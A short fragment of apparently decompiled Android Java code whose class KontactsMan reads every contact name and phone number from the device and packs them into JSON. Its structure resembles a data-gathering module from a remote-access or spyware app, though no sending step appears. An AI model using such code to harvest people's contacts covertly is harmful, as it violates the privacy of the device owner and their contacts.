 public class KontactsMan {
    public static JSONObject getContacts() {
        try {
            JSONObject jSONObject = new JSONObject();
            JSONArray jSONArray = new JSONArray();
            Cursor query = MainService.getContextOfApplication().getContentResolver().query(ContactsContract.CommonDataKinds.Phone.CONTENT_URI, new String[]{"display_name", "data1"}, null, null, "display_name ASC");
            while (query.moveToNext()) {
                JSONObject jSONObject2 = new JSONObject();
                String string = query.getString(query.getColumnIndex("display_name"));
                jSONObject2.put("phoneNo", query.getString(query.getColumnIndex("data1")).replace("-", "").replace(StringUtils.SPACE, ""));
                jSONObject2.put("name", string);
                jSONArray.put(jSONObject2);
            }
            jSONObject.put("contactsList", jSONArray);
            return jSONObject;
        } catch (JSONException e) {
            e.printStackTrace();
            return null;
        }
    }